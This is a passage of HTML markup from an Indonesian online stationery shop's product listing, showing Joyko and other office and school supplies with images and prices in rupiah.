data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.alattulissekolah.co.id/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185500" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2007" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/g/c/gc-htid_cnhscenwiwds7zob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 152px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs" href="https://www.alattulissekolah.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.alattulissekolah.co.id/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1342"  data-price-amount="16500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1342"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.alattulissekolah.co.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1625" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulissekolah.co.id/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.alattulissekolah.co.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2400" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.alattulissekolah.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.alattulissekolah.co.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1364"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1364"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.alattulissekolah.co.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.alattulissekolah.co.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-310"  data-price-amount="66500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-310"  data-price-amount="76500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.alattulissekolah.co.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10000" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.alattulissekolah.co.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.alattulissekolah.co.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1680"  data-price-amount="119500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 119.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1680"  data-price-amount="137500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.alattulissekolah.co.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.alattulissekolah.co.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-612"  data-price-amount="97500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 97.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-612"  data-price-amount="112200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 